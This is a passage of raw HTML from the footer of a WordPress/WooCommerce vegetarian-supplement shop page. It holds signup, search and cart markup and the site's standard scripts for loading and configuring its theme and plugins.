</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769382313" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"6091fb0c18","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"60 Vegetarian Capsules Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"60 Vegetarian Capsules Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-